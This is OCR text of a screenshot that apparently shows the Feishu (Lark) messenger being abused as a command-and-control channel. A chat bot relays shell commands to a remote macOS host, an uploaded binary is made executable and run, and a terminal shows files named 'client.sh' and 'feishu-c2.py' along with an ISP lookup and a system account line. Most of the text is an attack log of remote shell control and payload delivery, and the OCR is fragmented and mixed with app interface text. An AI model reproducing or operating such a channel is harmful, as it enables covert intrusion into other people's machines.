 飞书 编辑 窗口 历史记录 帮助
4 KB/s
27 KB/s
A
10月25日 周五 17:29
P
搜索 (⌘+K)
消息 1
视频会议
日历
云文档
多维表格
飞行社
工作台
应用中心
通讯录
权益升级
企业推荐激励
更多
近期下载
C
13
消息
你的专属提效工具推荐 10月22日
来选择你的第一份多维表格效率工具吧
10.211.55.2 Server 17:29
T1st: shell_output:
账号安全中心 机器人 10月20日
你已成功设置登录密码 👍
开发者小助手 机器人 10月20日
应用审批通过，已发布成功
1
@飞书管理员，你的快... 10月20日
云文档助手: @papersnake关注飞...
审批 机器人 10月20日
免费使用，快来开启审批之旅吧
快速开始 应用 10月20日
简单几步，快速上手
C2 全员 10月20日
欢迎 于新雨 加入 C2，新成员入群可查...
10.211.55.2 Server 1 1
消息 文件 +
P
papersnake
ft-osx-arm64
13.3 MB
T1st 机器人 | T1st
File ft-osx-arm64 saved to
/tmp/oc_fdd0089ffc2d488238f9f97e22
53d6ce
user:shell ls
/tmp/oc_fdd0089ffc2d488238f9f97e22
53d6ce
shell_output:ft-osx-arm64
user:shell
/tmp/oc_fdd0089ffc2d488238f9f97e22
53d6ce/ft-osx-arm64
shell_output:/bin/sh:
/tmp/oc_fdd0089ffc2d488238f9f97e22
53d6ce/ft-osx-arm64: Permission
denied
user:shell chmod +x
/tmp/oc_fdd0089ffc2d488238f9f97e22
53d6ce/ft-osx-arm64
shell_output:
run
/tmp/oc_fdd0089ffc2d488238f9f97e2253d6ce/ft
-osx-arm64
Aa
Shift + Enter 换行
1 系统默认
sh-3.2$ curl -s https://realip.cc/ | jq -r .isp
XIAOMI H.K. Limited
sh-3.2$ bash client.sh
sh-3.2$ {'code': 0, 'data': {'file_key': 'file_v3_00g0_7257
4c54-ff42-411a-9590-cee856db4c3g'}, 'msg': 'success'}
_oahd:*:441:441:OAH Daemon:/var/empty:/usr/bin/false
>>>ls .
client.sh
feishu-c2.py
index.html
video.mp4
>>>ls /tmp/oc_fdd0089ffc2d488238f9f97e2253d6ce
ft-osx-arm64
>>>/tmp/oc_fdd0089ffc2d488238f9f97e2253d6ce/ft-osx-ar
m64
/bin/sh: /tmp/oc_fdd0089ffc2d488238f9f97e2253d6ce/ft-
osx-arm64: Permission denied
>>>chmod +x /tmp/oc_fdd0089ffc2d488238f9f97e2253d6ce/
ft-osx-arm64